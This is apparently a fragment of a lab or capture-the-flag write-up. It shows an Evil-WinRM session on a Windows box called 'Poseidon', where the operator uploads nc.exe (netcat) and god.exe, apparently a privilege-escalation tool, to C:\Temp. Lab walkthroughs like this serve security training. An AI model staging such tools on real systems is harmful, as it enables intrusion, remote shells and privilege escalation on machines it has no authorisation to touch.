 *Evil-WinRM* PS C:\Temp> upload nc.exe
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Uploading /workspace/Boxes/Poseidon/nc.exe to C:\Temp\nc.exe
Data: 37544 bytes of 37544 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Temp> upload god.exe
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Uploading /workspace/Boxes/Poseidon/god.exe to C:\Temp\god.exe
Data: 76456 bytes of 76456 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Temp>